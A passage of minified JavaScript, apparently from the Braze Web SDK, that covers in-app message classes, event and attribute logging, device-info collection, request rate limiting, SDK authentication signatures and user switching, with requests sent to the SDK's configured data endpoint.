C={aa:null,i:!1,ea:()=>(C.t(),C.aa||(C.aa=new k(a.Ay.m(),a.Ay.u(),a.Ay.p(),a.Ay.ir())),C.aa),t:()=>{C.i||(a.Ay.g(C),C.i=!0)},destroy:()=>{C.aa=null,C.i=!1}},N=C},2720:(e,t,i)=>{i.d(t,{c:()=>s});let s={lo:32,yo:9,Ze:13,Oh:27}},3684:(e,t,i)=>{i.d(t,{A:()=>r});var s=i(2287),a=i(78189);class r extends a.A{constructor(e,t,i,s,r,n,o,l,u,h,c,d,p,b,f,g,m,A,v,y,w,x,E,S,k,C,N,T,_,I,O){super(e,t,void 0,i,s,r,n,o,l=l||a.A.DismissType.MANUAL,u,h,c,d,p,b,f,g,m,A,v,y,w,x,E,S,k=k||a.A.CropType.CENTER_CROP,C=C||a.A.Orientation.PORTRAIT,N,T,_,I,O),this.do=a.A.TextAlignment.CENTER}dt(){return super.dt(r.es)}static Xr(e){return new r(e[a.A.ss.Vr],e[a.A.ss.Wr],e[a.A.ss.xs],e[a.A.ss.Yr],e[a.A.ss.Zr],e[a.A.ss.URI],e[a.A.ss.ra],e[a.A.ss.sa],e[a.A.ss.ta],e[a.A.ss.ia],e[a.A.ss.ns],e[a.A.ss.oa],e[a.A.ss.pa],e[a.A.ss.ma],e[a.A.ss.na],e[a.A.ss.ua],e[a.A.ss.ca],e[a.A.ss.fa],e[a.A.ss.da],e[a.A.ss.la],e[a.A.ss.ga],e[a.A.ss.ja],e[a.A.ss.xa],(0,s.x)(e[a.A.ss.za]),e[a.A.ss.ha],e[a.A.ss.va],e[a.A.ss.wa],e[a.A.ss.CSS],e[a.A.ss.ya],e[a.A.ss.LANGUAGE],e[a.A.ss.ks])}}r.es=a.A.Ke.Or},4869:(e,t,i)=>{i.d(t,{A:()=>r});var s=i(78189),a=i(19388);class r extends s.A{constructor(e,t,i,a,r,n,o,l,u,h,c,d,p,b,f,g,m,A,v,y,w,x,E,S){super(e,t=t||s.A.TextAlignment.START,i,a,r,n,o,l,u,h,c,d,void 0,p,b,f=f||s.A.th.Rh,g=g||s.A.th.Sh,m,A,v,void 0,void 0,void 0,void 0,void 0,void 0,void 0,y,w,x,E,S),this.do=s.A.TextAlignment.START}Ve(){return!1}ho(){let e=document.createElement("span");return e.appendChild(document.createTextNode(this.message||"")),e}Ah(e){let t=e.getElementsByClassName("ab-in-app-message")[0];a.e0.Mo(t,!0,!0)||(this.slideFrom===s.A.SlideFrom.TOP?t.style.top="0px":t.style.bottom="0px"),super.Ah(e)}dt(){return super.dt(r.es)}static Xr(e){return new r(e[s.A.ss.Vr],e[s.A.ss.Wr],e[s.A.ss.Nh],e[s.A.ss.xs],e[s.A.ss.Yr],e[s.A.ss.Zr],e[s.A.ss.URI],e[s.A.ss.ra],e[s.A.ss.sa],e[s.A.ss.ta],e[s.A.ss.ia],e[s.A.ss.ns],e[s.A.ss.pa],e[s.A.ss.ma],e[s.A.ss.na],e[s.A.ss.ua],e[s.A.ss.ca],e[s.A.ss.fa],e[s.A.ss.da],e[s.A.ss.wa],e[s.A.ss.CSS],e[s.A.ss.ya],e[s.A.ss.LANGUAGE],e[s.A.ss.ks])}}r.es=s.A.Ke.Kr},5245:(e,t,i)=>{i.d(t,{A:()=>o});var s=i(17729),a=i(81985),r=i(193),n=i(16708);class o{constructor(e,t,i,s,a){this.userId=e,this.type=t,this.time=i,this.sessionId=s,this.data=a,this.userId=e,this.type=t,this.time=(0,n.S3)(i),this.sessionId=s,this.data=a}Ar(){var e;let t={name:this.type,time:(0,n.UK)(this.time),data:this.data||{},session_id:this.sessionId};null!=this.userId&&(t.user_id=this.userId);let i=(null==(e=s.Ay.Sr())?void 0:e.fh())||!1;if(!t.user_id&&!i){let e=(0,a.b)(s.Ay.p());e&&(t.alias=e)}return t}dt(){return{u:this.userId,t:this.type,ts:this.time,s:this.sessionId,d:this.data}}static fromJson(e){return new o(e.user_id,e.name,e.time,e.session_id,e.data)}static gE(e){return null!=e&&(0,r.Gv)(e)&&null!=e.t&&""!==e.t}static qn(e){return new o(e.u,e.t,e.ts,e.s,e.d)}}},5631:(e,t,i)=>{i.d(t,{A:()=>o,s:()=>n});var s=i(23916),a=i(65718),r=i(99634);let n=e=>{let t,i,s={},a=e.toString().split("\r\n");if(!a)return s;for(let e of a)e&&(t=e.slice(0,e.indexOf(":")).toLowerCase().trim(),i=e.slice(e.indexOf(":")+1).trim(),s[t]=i);return s},o={O:e=>{let t,i;try{let r=!1;if(window.XMLHttpRequest&&(r=!0),!r)return void s.A.error("This browser does not have any supported ajax options!");t=new XMLHttpRequest;let n=i=>{"function"==typeof e.error&&e.error(t.status),"function"==typeof e.tt&&e.tt(!1,i)};for(let s of(t.onload=()=>{let i=!1;if(4!==t.readyState)return;i=t.status>=200&&t.status<300||304===t.status;let s=t.getAllResponseHeaders();if(i){if("function"==typeof e.W){let i;try{i=JSON.parse(t.responseText)}catch(r){let i={error:""===t.responseText?a.A.vu:a.A.Ru,response:t.responseText};(0,e.W)(i,s)}i&&e.W(i,s)}"function"==typeof e.tt&&e.tt(!0,s)}else n(s)},t.onerror=()=>{n(t.getAllResponseHeaders())},t.ontimeout=()=>{n()},i=JSON.stringify(e.data),t.open("POST",e.url,!0),t.setRequestHeader("Content-type","application/json"),t.setRequestHeader("X-Requested-With","XMLHttpRequest"),e.headers||[]))t.setRequestHeader(s[0],s[1]);t.send(i)}catch(e){s.A.error(`Network request error: ${(0,r.u)(e)}`)}}}},5644:(e,t,i)=>{i.d(t,{j3:()=>s,uD:()=>a});let s={PORTRAIT:0,LANDSCAPE:1},a={openUri:function(e,t,i){e&&(t||null!=i&&i.metaKey?window.open(e):window.location=e)},Uo:function(){return screen.width<=600},$o:function(){if("orientation"in window)return 90===Math.abs(window.orientation)||270===window.orientation?s.LANDSCAPE:s.PORTRAIT;let e=window;if("screen"in e){let t=e.screen.orientation||screen.mozOrientation||screen.msOrientation;return null!=t&&"object"==typeof t&&(t=t.type),"landscape-primary"===t||"landscape-secondary"===t?s.LANDSCAPE:s.PORTRAIT}return s.PORTRAIT},Ca:function(){return window.location.href}}},7326:(e,t,i)=>{i.r(t),i.d(t,{unregisterPush:()=>r});var s=i(17729),a=i(50487);function r(e,t){if(s.Ay.rr())return a.default.ea().unsubscribe(e,t)}},8670:(e,t,i)=>{i.d(t,{C:()=>s});let s=(e,t)=>(e=Math.ceil(e),Math.floor(Math.random()*((t=Math.floor(t))-e+1))+e)},10403:(e,t,i)=>{i.r(t),i.d(t,{changeUser:()=>l});var s=i(17729),a=i(75093),r=i(23916),n=i(42674),o=i(72483);function l(e,t){if(!s.Ay.rr())return;if(null==e||0===e.length||e!=e)return void r.A.error("changeUser requires a non-empty userId.");if((0,a.N)(e)>n.A.mr)return void r.A.error(`Rejected user id "${e}" because it is longer than ${n.A.mr} bytes.`);if(null!=t&&!(0,o.rK)(t,"set signature for new user","signature"))return;let i=s.Ay.nn();i&&i.changeUser(e.toString(),s.Ay.lr(),t)}},13507:(e,t,i)=>{i.d(t,{A:()=>s});class s{constructor(e=!1,t=[]){this.W=e,this.ue=t,this.W=e,this.ue=t}Vt(e){this.W=this.W&&e.W,this.ue.push(...e.ue)}}},15141:(e,t,i)=>{function s(e){null==e&&(e="");let t=e.split("?").slice(1).join("?"),i={};if(null!=t){let e=t.split("&");for(let t=0;t<e.length;t++){let s=e[t].split("=");""!==s[0]&&(i[s[0]]=s[1])}}return i}function a(e){return!(!e||0!==(e=e.toString().toLowerCase()).lastIndexOf("javascript:",0)&&0!==e.lastIndexOf("data:",0))}i.d(t,{P:()=>a,y:()=>s})},16016:(e,t,i)=>{i.d(t,{A:()=>o});var s=i(23916),a=i(17729),r=i(5245),n=i(13507);let o={rt:(e,t,i)=>{var o,l;let u=new n.A,h=a.Ay.u();if(!h)return s.A.info(`Not logging event with type "${e}" because the current session ID could not be found.`),u;let c=h.qo();return u.ue.push(new r.A(i||(null==(o=a.Ay.ir())?void 0:o.getUserId()),e,new Date().valueOf(),c,t)),u.W=(null==(l=a.Ay.p())?void 0:l.Eo(u.ue))||!1,u}}},16708:(e,t,i)=>{i.d(t,{DA:()=>c,EQ:()=>o,Jd:()=>h,S3:()=>u,UK:()=>a,YX:()=>r,Zo:()=>n,jU:()=>l});var s=i(193);function a(e,t=!1){let i=e/1e3;return t&&(i=Math.floor(i)),i}function r(e){return 1e3*e}function n(e){if(null==e)return null;let t=parseInt(e.toString());return isNaN(t)?null:new Date(1e3*t)}function o(e){return null!=e&&(0,s.$P)(e)?e.toISOString().replace(/\.[0-9]{3}Z$/,""):e}function l(e){return null==e||""===e?null:new Date(e)}function u(e){return null==e||""===e?new Date().valueOf():e}function h(e){return(new Date().valueOf()-e.valueOf())/1e3}function c(e){return(e.valueOf()-new Date().valueOf())/1e3}},17729:(e,t,i)=>{i.d(t,{lw:()=>G,Ay:()=>H});var s=i(28947),a=i(86283),r=i(90600),n=i(23916);class o{constructor(e,t,i){this.j=e,this.Zn=t,this.gh=i,this.j=e,this.Zn=t||!1,this.gh=i,this.ph=new a.A,this.Fh=0,this.kh=1}fh(){return this.Zn}wh(){return this.j.lt(s.d.ct.jh)}setSdkAuthenticationSignature(e){let t=this.wh();this.j.ft(s.d.ct.jh,e);let i=r.A.Us.Rs;new r.A(i,n.A).setItem(i.Fs.xh,this.kh,e),t!==e&&this.Z()}qh(){this.j.Nt(s.d.ct.jh);let e=r.A.Us.Rs;new r.A(e,n.A).be(e.Fs.xh,this.kh)}subscribeToSdkAuthenticationFailures(e){return this.gh.wt(e)}yh(e){this.gh.L(e)}Bh(){this.ph.removeAllSubscriptions()}Gh(){this.Fh+=1}Hh(){return this.Fh}Z(){this.Fh=0}}var l=i(56188),u=i(51309);class h{constructor(e){this.id=e,this.id=e}Ar(){let e={};return null!=this.browser&&(e.browser=this.browser),null!=this.Ga&&(e.browser_version=this.Ga),null!=this.os&&(e.os_version=this.os),null!=this.resolution&&(e.resolution=this.resolution),null!=this.language&&(e.locale=this.language),null!=this.timeZone&&(e.time_zone=this.timeZone),null!=this.userAgent&&(e.user_agent=this.userAgent),e}}var c=i(99571),d=i(47893),p=i(72093),b=i(193),f=i(99634);class g{constructor(e,t){this.j=e,this.Fa=t,this.j=e,null==t&&(t=(0,b.zu)(c.A)),this.Fa=t}fe(e=!0){let t=this.j.tu(s.d.iu.Jh);null==t&&(t=new d.A(p.A.oe()),e&&this.j.uu(s.d.iu.Jh,t));let i=new h(t.eu);for(let e=0;e<this.Fa.length;e++)switch(this.Fa[e]){case c.A.BROWSER:i.browser=u.A.browser;break;case c.A.BROWSER_VERSION:i.Ga=u.A.version;break;case c.A.OS:i.os=this.Ja();break;case c.A.RESOLUTION:i.Ba=screen.width+"x"+screen.height;break;case c.A.LANGUAGE:i.language=u.A.language;break;case c.A.TIME_ZONE:i.timeZone=this.Ha(new Date);break;case c.A.USER_AGENT:i.userAgent=u.A.userAgent}return i}Ja(){if(u.A.Ka())return u.A.Ka();let e=this.j.lt(s.d.ct.Qa);return e&&e.os_version?e.os_version:u.A.Ja()}Ha(e){let t=!1;if("undefined"!=typeof Intl&&"function"==typeof Intl.DateTimeFormat)try{if("function"==typeof Intl.DateTimeFormat().resolvedOptions){let e=Intl.DateTimeFormat().resolvedOptions().timeZone;if(null!=e&&""!==e)return e}}catch(e){n.A.info("Intl.DateTimeFormat threw an error, cannot detect user's time zone:"+(0,f.u)(e)),t=!0}if(t)return"";let i=e.getTimezoneOffset();return this.Va(i)}Va(e){let t=Math.trunc(e/60),i=Math.trunc(e%60),s="GMT";return 0!==e&&(s+=(e<0?"+":"-")+(("00"+Math.abs(t)).slice(-2)+":")+("00"+Math.abs(i)).slice(-2)),s}}var m=i(65718),A=i(5245),v=i(16708),y=i(16016),w=i(40772),x=i(83353),E=i(98048),S=i(81985),k=i(5631);class C{constructor(e,t,i,s,a,r,n,o,l,u,h,c){this.on=e,this.j=t,this.Qh=i,this.Cs=s,this.C=a,this.h=r,this.sn=n,this.Ea=o,this.Xh=l,this.Zh=u,this.appVersion=h,this.$a=c,this.Xa=e=>null==e?"":`${e} `,this.on=e,this.j=t,this.Qh=i,this.Cs=s,this.C=a,this.h=r,this.sn=n,this.Ea=o,this.Xh=l,this.Zh=u,this.appVersion=h,this.$a=c,this.Ya=["npm"],this.Za={}}$(e,t=!1,i=!1){let a=this.on.fe(!i),r=a.Ar(),n=this.j.lt(s.d.ct.Qa);(0,b.n4)(n,r)||(e.device=r),e.api_key=this.sn,e.time=(0,v.UK)(new Date().valueOf(),!0);let o=this.j.lt(s.d.ct.au)||[],l=this.j.lt(s.d.ct.du)||"";this.Ya.length>0&&(!(0,b.n4)(o,this.Ya)||l!==this.C.bt())&&(e.sdk_metadata=this.Ya),e.sdk_version=this.Xh,this.Zh&&(e.sdk_flavor=this.Zh),e.app_version=this.appVersion,e.app_version_code=this.$a,e.device_id=a.id;let u=this.Cs.getUserId();if(t&&null!==u&&(e.user_id=u),!u&&!this.Qh.fh()){let t=(0,S.b)(this.j);t&&(e.alias=t)}return e}Y(e,t,i){let s=t.auth_error,a=t.error;if(!s&&!a)return!0;if(s){let t;this.Qh.Gh();let a={errorCode:s.error_code};for(let e of i)(0,b.cy)(e)&&"X-Braze-Auth-Signature"===e[0]&&(a.signature=e[1]);e.respond_with&&e.respond_with.user_id?a.userId=e.respond_with.user_id:e.user_id&&(a.userId=e.user_id);let r=s.reason;return r?(a.reason=r,t=`due to ${r}`):t=`with error code ${s.error_code}.`,this.Qh.fh()||(t+=' Please use the "enableSdkAuthentication" initialization option to enable authentication.'),n.A.error(`SDK Authentication failed ${t}`),this.fu(e.events||[],e.attributes||[]),this.Qh.yh(a),!1}if(a){let i,s=a;switch(s){case m.A.vu:return i="Received successful response with empty body.",y.A.rt(w.w.pu,{e:i}),n.A.info(i),!1;case m.A.Ru:return i="Received successful response with invalid JSON",y.A.rt(w.w.pu,{e:i+": "+t.response}),n.A.info(i),!1;case m.A.gu:s=`The API key "${e.api_key}" is invalid for the baseUrl ${this.Ea}`;break;case m.A.bu:s="Sorry, we are not currently accepting your requests. If you think this is in error, please contact us.";break;case m.A.qu:s="No device identifier. Please contact support@braze.com"}n.A.error("Backend error: "+s)}return!1}Au(e,t,i){return!!(e&&0!==e.length||t&&0!==t.length||i)}Du(e,t,i,s=!1){let a=[],r=e=>e||"",n=r(this.Cs.getUserId()),o=this.Mr(e),l=[],u=[],h,c=null;if(t.length>0){let e=[];for(let i of t){if(h=i.Ar(),this.Qh.fh()){if(n&&!h.user_id){c||(c={}),c.events||(c.events=[]),c.events.push(h);continue}if(r(h.user_id)!==n){u.push(h);continue}}e.push(h)}e.length>0&&(o.events=e)}if(i.length>0){let e=[];for(let t of i)t&&(this.Qh.fh()&&r(t.user_id)!==n?l.push(t):e.push(t));e.length>0&&(o.attributes=e)}if(this.fu(u,l),o=this.$(o,!1,s),c){let e={requestData:c=this.$(c,!1,s),headers:this.A(c,x.A.H.Tu)};a.push(e)}if(o&&!this.Au(o.events,o.attributes,e))return c?a:null;let d={requestData:o,headers:this.A(o,x.A.H.Tu)};return a.push(d),a}fu(e,t){if(e){let t=[];for(let i of e){let e=A.A.fromJson(i);e.time=(0,v.YX)(e.time),t.push(e)}this.j.Eo(t)}if(t)for(let e of t)this.j.ku(e)}_(e,t){let i="HTTP error ";null!=e&&(i+=e+" "),i+=t,n.A.error(i)}yu(e){return y.A.rt(w.w.wu,{n:e})}Mr(e,t){let i={};e&&(i.triggers=!0);let s=null!=t?t:this.Cs.getUserId();if(s&&(i.user_id=s),!i.user_id&&!this.Qh.fh()){let e=(0,S.b)(this.j);e&&(i.alias=e)}return i.config={config_time:this.h.Ft()},{respond_with:i}}Nu(e){let t=new Date().valueOf(),i=E.mO.toString(),s=x.A.Cu(this.j,e);return -1!==s&&(i=(t-s).toString()),i}A(e,t,i=!1){let s=[["X-Braze-Api-Key",this.sn]],a=this.Nu(t);s.push(["X-Braze-Last-Req-Ms-Ago",a]);let r=x.A.Su(this.j,t).toString();s.push(["X-Braze-Req-Attempt",r]);let n=!1;if(null!=e.respond_with&&e.respond_with.triggers&&(s.push(["X-Braze-TriggersRequest","true"]),n=!0),t===x.A.H.bi){s.push(["X-Braze-ContentCardsRequest","true"]);let e=x.A.Su(this.j,x.A.H.bi);e&&!i||(e=1,x.A.Bu(this.j,x.A.H.bi,e));let t=Math.max(0,e-1);s.push(["BRAZE-SYNC-RETRY-COUNT",t.toString()]),n=!0}if(t===x.A.H.$e&&(s.push(["X-Braze-FeatureFlagsRequest","true"]),n=!0),n&&s.push(["X-Braze-DataRequest","true"]),this.Qh.fh()){let e=this.Qh.wh();null!=e&&s.push(["X-Braze-Auth-Signature",e])}return s}zu(e,t,i,s){if(this.Za[s])return;let a=window.setTimeout(()=>{n.A.info(`Retrying rate limited ${this.Xa(s)}SDK request.`),this.J(t,i,s)},e);this.Za[s]=a}fo(){for(let e in this.Za){let t=this.Za[e];window.clearTimeout(t)}this.Za={}}J(e,t,i,a){if(!this.ju(i))return n.A.info(`${this.Xa(i)}SDK request being rate limited.`),void("function"==typeof a&&a());let r=this.Mu();if(!r.$u)return this.zu(r.Xu,e,t,i),void n.A.info(`${this.Xa(i)}SDK request being rate limited. Request will be retried in ${Math.trunc(r.Xu/1e3)} seconds.`);this.j.ft(s.d.ct.Lu,new Date().valueOf());let o=e.device;o&&o.os_version instanceof Promise?o.os_version.then(i=>{e.device.os_version=i,t(r.Eu)}):t(r.Eu)}Fu(e){let t=e?(0,k.s)(e):null;if(!t||!t["retry-after"])return null;let i=t["retry-after"];return isNaN(i)&&!isNaN(Date.parse(i))?{type:"date",value:Date.parse(i)}:isNaN(parseFloat(i.toString()))?(y.A.rt(w.w.pu,{e:"Received unexpected value for retry-after header in /sync response: "+i}),null):{type:"timestamp",value:1e3*parseFloat(i.toString())}}st(e,t,i,s,a,r){let n;if(x.A.Su(this.j,i)>=E.uR)return;r=r||0;let o=this.Fu(e);a();let l=e=>{s(window.setTimeout(()=>{t()},e)),x.A.Ku(this.j,i)};if(o&&!isNaN(o.value)){switch(o.type){case"date":(n=o.value-new Date().getTime()+r)<0&&t();break;case"timestamp":n=o.value+r}l(n)}else r?l(r):x.A.Ci(this.j,i)}Iu(e){var t;null==(t=this.j)||t.ft(s.d.ct.Pu,e)}Uu(e,t){let i=this.xu();null==i&&(i={}),i[e]=t,this.j.ft(s.d.ct.Hu,i)}Ou(){var e;return null==(e=this.j)?void 0:e.lt(s.d.ct.Pu)}xu(){var e;return null==(e=this.j)?void 0:e.lt(s.d.ct.Hu)}Gu(e,t,i,s,a=""){let r;if(a){let e=this.xu();r=null==e||isNaN(e[a])?t:e[a]}else(null==(r=this.Ou())||isNaN(r))&&(r=t);return Math.min(r+(e-s)/1e3/i,t)}_u(e,t){return Math.max(0,(1-e)*t*1e3)}Wu(e,t=""){var i,a,r,n,o;let l={$u:!0,Eu:-1,Xu:0};if(null==e&&(e=!0),!e&&!t)return l;let u,h,c=null;if(e)c=null==(i=this.j)?void 0:i.lt(s.d.ct.Lu);else{let e=x.A.Yu(this.j);if(null==e||null==e[t])return l;c=e[t]}if(null==c||isNaN(c)||(e?(u=(null==(a=this.h)?void 0:a.Ju())||-1,h=(null==(r=this.h)?void 0:r.Qu())||-1):(u=(null==(n=this.h)?void 0:n.Vu(t))||-1,h=(null==(o=this.h)?void 0:o.Zu(t))||-1),-1===u||-1===h))return l;let d=new Date().valueOf(),p=this.Gu(d,u,h,c,t);return p<1?(l.$u=!1,l.Xu=this._u(p,h)):(l.Eu=p=Math.trunc(p)-1,e?this.Iu(p):this.Uu(t,p)),l}Mu(){return this.Wu(!0)}ju(e){let t=this.Wu(!1,e);return!(t&&!t.$u)}Z(){this.Qh.Z()}V(){return this.Ea}addSdkMetadata(e){for(let t of e)-1===this.Ya.indexOf(t)&&this.Ya.push(t)}}var N=i(8670),T=i(13507),_=i(54070);class I{constructor(e,t,i,s,r,n,o,l,u,h){this.sn=e,this.baseUrl=t,this.C=i,this.on=s,this.Cs=r,this.h=n,this.j=o,this.$l=l,this.Qh=u,this.B=h,this.sn=e,this.baseUrl=t,this.Tl=0,this.fE=o.dE()||0,this.Ll=null,this.C=i,this.on=s,this.Cs=r,this.h=n,this.j=o,this.Qh=u,this.B=h,this.$l=l,this.Ml=new a.A,this.Pl=null,this.Il=50,this.Ol=!1,this.Ul=!1}_l(e,t){return!e&&!t&&this.Qh.Hh()>=this.Il}Jl(e){let t=this.C.zl();if(e.length>0){let i=this.Cs.getUserId();for(let s of e){let e=!s.userId&&!i||s.userId===i;s.type===w.w.Al&&e&&(t=!0)}}return t}Kl(e=!1,t=!0,i,a,r,o=!1,l=!1){t&&this.Xl();let u=this.j.RE(),h=this.j.IE(),c=!1,d=(e,n,o=-1)=>{let l=new Date().valueOf();x.A.K(this.j,x.A.H.Tu,l),-1!==o&&n.push(["X-Braze-Req-Tokens-Remaining",o.toString()]);let u=!1;k.A.O({url:this.baseUrl+"/data/",data:e,headers:n,W:t=>{null!=e.respond_with&&e.respond_with.triggers&&(this.Tl=Math.max(this.Tl-1,0)),this.B.Y(e,t,n)?(this.Qh.Z(),this.h.cl(t),null!=e.respond_with&&e.respond_with.user_id!=this.Cs.getUserId()||(null!=e.device&&this.j.ft(s.d.ct.Qa,e.device),null!=e.sdk_metadata&&(this.j.ft(s.d.ct.au,e.sdk_metadata),this.j.ft(s.d.ct.du,this.C.bt())),this.$l(t),x.A.Bu(this.j,x.A.H.Tu,1),"function"==typeof i&&i())):t.auth_error&&(u=!0)},error:()=>{u=!0,null!=e.respond_with&&e.respond_with.triggers&&(this.Tl=Math.max(this.Tl-1,0)),this.B.fu(e.events,e.attributes),"function"==typeof a&&a()},tt:(e,i)=>{"function"==typeof r&&r(!u);let s=this.B.Fu(i),a=0;if(s)switch(s.type){case"date":a=Math.max(s.value-new Date().valueOf(),0);break;case"timestamp":a=s.value}if(t&&!c){if(u){x.A.Ku(this.j,x.A.H.Tu);let e=this.Ll;(null==e||e<1e3*this.fE)&&(e=1e3*this.fE);let t=Math.min(3e5,(0,N.C)(1e3*this.fE,3*e))+a;this.Ql(t)}else this.Ql(Math.max(1e3*this.fE,a));c=!0}}})},p=this.Jl(u),b=e||p;if(this._l(o,p))return void n.A.info("Declining to flush data due to 50 consecutive authentication failures");if(t&&!this.B.Au(u,h,b))return this.Ql(),void("function"==typeof r&&r(!0));let f=this.B.Du(b,u,h,l);b&&this.Tl++;let g=!1;if(f)for(let e of f)this.B.J(e.requestData,t=>d(e.requestData,e.headers,t),x.A.H.Tu,a),g=!0;this.Qh.fh()&&t&&!g?this.Ql():p&&(n.A.info("Invoking new session subscriptions"),this.Ml.L(),this.Ul=!0)}Yl(){return this.Tl>0}Ql(e=1e3*this.fE){this.Ol||(this.Xl(),this.Pl=window.setTimeout(()=>{if(document.hidden){let e="visibilitychange",t=()=>{document.hidden||(document.removeEventListener(e,t,!1),this.Kl())};document.addEventListener(e,t,!1)}else this.Kl()},e),this.Ll=e)}Xl(){null!=this.Pl&&(clearTimeout(this.Pl),this.Pl=null)}initialize(){this.Ol=!1,this.Ql()}destroy(){this.Ml.removeAllSubscriptions(),this.Qh.Bh(),this.Xl(),this.Ol=!0,this.Kl(void 0,!1,void 0,void 0,void 0,void 0,!0),this.Pl=null,this.Ul=!1}rn(e){return this.Ul?(e(),null):this.Ml.wt(e)}openSession(){let e=this.C.bt()!==this.C.qo();e&&(this.j.hE(s.d.iu.Jh),this.j.hE(s.d.iu.su)),this.Kl(!1,void 0,()=>{e&&(this.j.Nt(s.d.ct.qe),this.j.Nt(s.d.ct.It))}),this.zn(),e&&Promise.resolve().then(i.bind(i,50487)).then(e=>{if(this.Ol)return;let t=e.default.ea();if(null!=t&&(_.A.isPushPermissionGranted()||_.A.isPushBlocked())){let e=()=>{t.mn()?n.A.info("Push token maintenance is disabled, not refreshing token for backend."):t.subscribe()},i=r.A.Us.Rs;new r.A(i,n.A).jr(i.Fs.cu,(t,i)=>{i&&e()},()=>{let t=this.j.lt(s.d.ct.In);(null==t||t)&&e()})}})}Zl(){this.j.Nt(s.d.ct.Ie),this.j.Nt(s.d.ct.Ps),this.j.Nt(s.d.ct.Nr)}hc(){var e,t;this.j.Nt(s.d.ct.Lu),this.j.Nt(s.d.ct.SE);let i=x.A.H;for(let t in i){let s=i[t];this.B.Uu(s,null==(e=this.h)?void 0:e.Vu(s))}this.B.Iu(null==(t=this.h)?void 0:t.Ju())}changeUser(e,t,i){let a=this.Cs.getUserId();if(a!==e){this.C.Bl(),this.Zl(),null!=a&&this.Kl(void 0,!1,void 0,void 0,void 0),this.Cs.ou(e),i?this.Qh.setSdkAuthenticationSignature(i):this.Qh.qh();for(let e=0;e<t.length;e++)t[e].changeUser(null==a);this.B.fo(),null!=a&&this.j.Nt(s.d.ct.rE),this.j.Nt(s.d.ct.Qa),this.j.Nt(s.d.ct.uE),this.hc(),this.openSession(),n.A.info('Changed user to "'+e+'".')}else{let t="Doing nothing.";i&&this.Qh.wh()!==i&&(this.Qh.setSdkAuthenticationSignature(i),t="Updated SDK authentication signature"),n.A.info(`Current user is already ${e}. ${t}`)}}requestImmediateDataFlush(e){this.Xl(),this.C.qo(),this.Kl(void 0,void 0,void 0,()=>{n.A.error("Failed to flush data, request will be retried automatically.")},e,!0)}$r(e,t){this.C.qo(),n.A.info("Requesting explicit trigger refresh."),this.Kl(!0,void 0,e,t)}En(e,t){let i=w.w.nc,a={a:e,l:t},r=y.A.rt(i,a);return r&&(n.A.info(`Logged alias ${e} with label ${t}`),this.j.ft(s.d.ct.uE,a)),r}Ln(e,t,i){if(this.h.hu(t))return n.A.info(`Custom Attribute "${t}" is blocklisted, ignoring.`),new T.A;let s=y.A.rt(e,{key:t,value:i});if(s){let e="object"==typeof i?JSON.stringify(i,null,2):i;n.A.info(`Logged custom attribute: ${t} with value: ${e}`)}return s}setLastKnownLocation(e,t,i,s,a,r){let o={latitude:t,longitude:i};null!=s&&(o.altitude=s),null!=a&&(o.ll_accuracy=a),null!=r&&(o.alt_accuracy=r);let l=y.A.rt(w.w.lc,o,e||void 0);return l&&n.A.info(`Set user last known location as ${JSON.stringify(o,null,2)}`),l}kr(e,t){let i=this.C.qo();return new A.A(this.Cs.getUserId(),w.w.uc,e,i,{cid:t})}cc(e,t){return new r.A(e,t)}zn(){let e=r.A.Us.Rs;this.cc(e,n.A).setItem(e.Fs.Tu,1,{baseUrl:this.baseUrl,data:{api_key:this.sn,device_id:this.on.fe().id},userId:this.Cs.getUserId(),sdkAuthEnabled:this.Qh.fh()})}yr(e){for(let t of e)if(t.api_key===this.sn)this.B.fu(t.events,t.attributes);else{let e=r.A.Us.Rs;new r.A(e,n.A).setItem(e.Fs.wr,p.A.oe(),t)}}Hn(e,t,i){let s,a;return this.h.hu(e)?(n.A.info(`Custom Attribute "${e}" is blocklisted, ignoring.`),new T.A):(null===t&&null===i?(s=w.w.dc,a={key:e}):(s=w.w.mc,a={key:e,latitude:t,longitude:i}),y.A.rt(s,a))}Kn(e,t){return y.A.rt(w.w.fc,{group_id:e,status:t})}}class O{constructor(e=0,t=[],i=[],s=[],a=null,r=null,n={enabled:!1},o={enabled:!1,refresh_rate_limit:void 0},l={enabled:!0,capacity:E.uy,refill_rate:E.Fn,endpoint_overrides:{}},u=null){this.ol=e,this.bl=t,this.fl=i,this.vl=s,this.Cl=a,this.dl=r,this.gl=n,this.he=o,this.ml=l,this.banners=u,this.ol=e,this.bl=t,this.fl=i,this.vl=s,this.Cl=a,this.dl=r,this.gl=n,this.he=o,this.ml=l,this.banners=u}dt(){return{s:"6.3.1",l:this.ol,e:this.bl,a:this.fl,p:this.vl,m:this.Cl,v:this.dl,c:this.gl,f:this.he,grl:this.ml,b:this.banners}}static qn(e){let t=e.l;return"6.3.1"!==e.s&&(t=0),new O(t,e.e,e.a,e.p,e.m,e.v,e.c,e.f,e.grl,e.b)}}class D{constructor(e){this.j=e,this.j=e,this.tl=new a.A,this.il=new a.A,this.el=new a.A,this.sl=new a.A,this.rl=null,this.ul=null}al(){if(null==this.ul){let e=this.j.lt(s.d.ct.hl);this.ul=null!=e?O.qn(e):new O}return this.ul}Ft(){return this.al().ol}cl(e){var t,i;if(null!=e&&null!=e.config){let a=e.config;if(a.time>this.al().ol){let e,r=new O(a.time,a.events_blacklist,a.attributes_blacklist,a.purchases_blacklist,a.messaging_session_timeout,a.vapid_public_key,a.content_cards,a.feature_flags,null==(e=a.global_request_rate_limit)?this.al().ml:e,a.banners),n=!1;null!=r.dl&&this.Wn()!==r.dl&&(n=!0);let o=!1;null!=r.gl.enabled&&this.gi()!==r.gl.enabled&&(o=!0);let l=!1;null!=r.he.enabled&&this.Re()!==r.he.enabled&&(l=!0);let u=!1;null!=(null==(t=r.banners)?void 0:t.enabled)&&this.Dt()!==(null==(i=r.banners)?void 0:i.enabled)&&(u=!0),this.ul=r,this.j.ft(s.d.ct.hl,r.dt()),n&&this.tl.L(),o&&this.il.L(),l&&this.el.L(),u&&this.sl.L()}}}_n(e){let t=this.tl.wt(e);return this.rl&&this.tl.removeSubscription(this.rl),this.rl=t,t}vi(e){return this.il.wt(e)}Ue(e){return this.el.wt(e)}P(e){return this.sl.wt(e)}ge(e){return -1!==this.al().bl.indexOf(e)}hu(e){return -1!==this.al().fl.indexOf(e)}Dr(e){return -1!==this.al().vl.indexOf(e)}Rl(){return this.al().Cl}Wn(){return this.al().dl}gi(){return this.al().gl.enabled||!1}El(){let e=this.al().ml;return!(!e||null==e.enabled)&&e.enabled}Ju(){if(!this.El())return -1;let e=this.al().ml;return null==e.capacity||e.capacity<10?-1:e.capacity}Qu(){if(!this.El())return -1;let e=this.al().ml;return 